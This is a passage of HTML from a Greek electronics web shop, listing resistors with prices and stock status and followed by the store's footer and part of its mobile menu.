<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="7cae71ffc6" data-product-id="11810" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-3-9%ce%ba%cf%89/">Αντιστάσεις Άνθρακος 1/2W 3.9ΚΩ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,02</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11636 status-publish last instock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11636"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-1%cf%89/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις Άνθρακος 1/2W 1Ω">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις Άνθρακος 1/2W 1Ω" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2177-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B1%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82-%CE%B2%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82-17w-2-7%CE%BA%CF%89/?add-to-cart=11636" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11636" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11636" data-product_sku="A0310100" aria-label="Προσθήκη στο καλάθι: &ldquo;Αντιστάσεις Άνθρακος 1/2W 1Ω&rdquo;" rel="nofollow" data-success_message="&ldquo;Αντιστάσεις Άνθρακος 1/2W 1Ω&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11636" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-1%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11636"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11636" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="7cae71ffc6" data-product-id="11636" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-1%cf%89/">Αντιστάσεις Άνθρακος 1/2W 1Ω</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,02</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11832 status-publish first instock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="11832"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-smd-33%ce%ba%cf%89/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις SMD 33ΚΩ">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις SMD 33ΚΩ" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33623-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B1%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82-%CE%B2%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82-17w-2-7%CE%BA%CF%89/?add-to-cart=11832" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11832" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11832" data-product_sku="A1133300" aria-label="Προσθήκη στο καλάθι: &ldquo;Αντιστάσεις SMD 33ΚΩ&rdquo;" rel="nofollow" data-success_message="&ldquo;Αντιστάσεις SMD 33ΚΩ&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11832" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-smd-33%ce%ba%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11832"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11832" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="7cae71ffc6" data-product-id="11832" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-smd-33%ce%ba%cf%89/">Αντιστάσεις SMD 33ΚΩ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,01</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11499 status-publish last outofstock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="11499"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-metalfilm-1-1-4w-118%ce%ba%cf%89/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις MetalFilm.+-1% 1/4W 118ΚΩ"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις MetalFilm.+-1% 1/4W 118ΚΩ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2094-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2094-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2094.jpg.webp 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-metalfilm-1-1-4w-118%ce%ba%cf%89/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11499" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11499" data-product_sku="A0940118" aria-label="Διαβάστε περισσότερα για &ldquo;Αντιστάσεις MetalFilm.+-1% 1/4W 118ΚΩ&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11499" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-metalfilm-1-1-4w-118%ce%ba%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11499"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11499" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="7cae71ffc6" data-product-id="11499" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-metalfilm-1-1-4w-118%ce%ba%cf%89/">Αντιστάσεις MetalFilm.+-1% 1/4W 118ΚΩ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,02</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11646 status-publish first outofstock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="11646"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1w/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις Ανθρακος 1W"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις Ανθρακος 1W" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33132-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33132-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33132-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33132.jpg 640w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1w/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11646" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11646" data-product_sku="A0599000" aria-label="Διαβάστε περισσότερα για &ldquo;Αντιστάσεις Ανθρακος 1W&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11646" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1w/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11646"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11646" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="7cae71ffc6" data-product-id="11646" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1w/">Αντιστάσεις Ανθρακος 1W</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11751 status-publish last outofstock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="11751"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-10w-8-2%cf%89/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις Βατικές 10W 8.2Ω"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις Βατικές 10W 8.2Ω" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33838-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33838-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33838-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-10w-8-2%cf%89/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11751" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11751" data-product_sku="A1710820" aria-label="Διαβάστε περισσότερα για &ldquo;Αντιστάσεις Βατικές 10W 8.2Ω&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11751" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-10w-8-2%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11751"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11751" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="7cae71ffc6" data-product-id="11751" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-10w-8-2%cf%89/">Αντιστάσεις Βατικές 10W 8.2Ω</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,70</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11690 status-publish first outofstock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="11690"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-12%ce%ba%cf%89/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις Βατικές 5W 12ΚΩ"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις Βατικές 5W 12ΚΩ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33804-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33804-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33804-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33804.jpg 640w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-12%ce%ba%cf%89/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11690" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11690" data-product_sku="A1531200" aria-label="Διαβάστε περισσότερα για &ldquo;Αντιστάσεις Βατικές 5W 12ΚΩ&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11690" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-12%ce%ba%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11690"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11690" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="7cae71ffc6" data-product-id="11690" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-12%ce%ba%cf%89/">Αντιστάσεις Βατικές 5W 12ΚΩ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,15</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
